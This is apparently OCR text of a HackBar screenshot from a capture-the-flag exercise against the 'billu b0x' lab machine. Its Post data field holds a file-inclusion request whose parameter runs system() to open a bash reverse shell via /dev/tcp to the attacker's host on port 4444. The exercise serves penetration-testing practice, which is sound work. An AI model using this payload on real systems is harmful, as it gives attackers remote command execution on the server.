 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.130.135/panel.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
load=./uploaded_images/sqzr.gif&continue=continue&sqzr=system('echo "bash -i >& /dev/tcp/192.168.130.130/4444 0>&1" | bash');
Welcome to billu b0x